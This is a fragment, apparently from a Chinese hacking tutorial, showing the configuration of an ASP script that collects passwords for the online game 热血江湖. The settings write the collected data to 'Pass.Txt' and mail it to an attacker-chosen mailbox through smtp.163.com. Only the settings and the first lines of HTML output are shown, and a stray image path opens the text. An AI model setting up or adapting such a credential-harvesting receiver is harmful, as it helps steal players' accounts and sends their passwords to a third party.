 Fname = "Pass.Txt" 'Fso保存文件的名称
Subject = "热血江湖信件" & Chr(32) &Now '发信的邮件标题，可自
SmtpMail = "" '发信人邮箱地址 #重要设置
SmtpUserName = "" '发信邮箱用户名 #重要设置
SmtpPass = "" '发信邮箱密码 #重要设置
SmtpServer = "smtp.163.com" '发信Smtp地址信息 #重
SmtpName = "Windows" '发信人名称，可自行更
FsoGood = "True" '是否将邮件写到文本里
JmailGood = "True" '是否将邮件发到邮箱里
Response.Write "<Html>" & Chr(13)
Response.Write "<Title>发信文件</Title>" & Chr(13)
Response.Write "<Body>" & Chr(13)
图 3.10
改为类似下面的内容：